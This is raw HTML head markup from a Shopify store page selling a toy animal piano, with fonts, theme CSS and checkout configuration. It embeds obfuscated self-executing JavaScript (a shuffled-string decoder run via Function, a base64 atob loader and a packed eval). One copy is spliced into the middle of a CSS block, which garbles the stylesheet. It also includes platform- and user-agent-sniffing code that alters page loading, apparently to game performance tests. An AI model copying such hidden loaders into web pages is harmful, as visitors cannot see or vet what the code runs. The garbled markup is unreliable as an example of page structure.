  <meta name="twitter:image" content="https:files/1_894c9971-be5a-41dc-960b-f3d0832e2261.png"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script> <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355" as="font" type="font/woff2" crossorigin><link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.eot?v=178649971611478077551743079355);
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355) format("woff2"), url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.ttf?v=17527569363257290761743079355) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.a49113e4fe0ad7fd7716bd237f1602cbec299b3c.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 500;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;
    --layout-width           : 1480px;

    --text-color               : #122e79;
    --text-color-rgb           : 18, 46, 121;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #122e79;
    --accent-color-rgb         : 18, 46, 121;
    --link-color               : #122e79;
    --link-color-hover         : #081536;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(18, 46, 121, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #44cefb;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #0fb930;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #44cefb;
    --primary-button-background-rgb     : 68, 206, 251;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #44cefb;
    --secondary-button-background-rgb   : 68, 206, 251;
    --secondary-button-background-rgb-2 : 68 206 251;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #122e79;
    --footer-text-color        : #ffffff;
    --footer-background        : #122e79;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #fec311;
    --header-text-color      : #122e79;
    --header-bar-background  : #fec311;
    --header-bar-text-color  : #122e79;
    --header-light-text-color: #122e79;
    --header-border-color    : rgba(18, 46, 121, 0.3);
    --header-accent-color    : #122e79;

    --flickity-arrow-color: #b4b4b4;<script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
    --product-on-sale-accent           : #122e79;
    --product-on-sale-accent-rgb       : 18, 46, 121;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #0fb930;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/light-sound-learning-toy-animal-piano-5131">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/light-sound-learning-toy-animal-piano-5131">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/light-sound-learning-toy-animal-piano-5131">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/products/light-sound-learning-toy-animal-piano-5131.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "en";
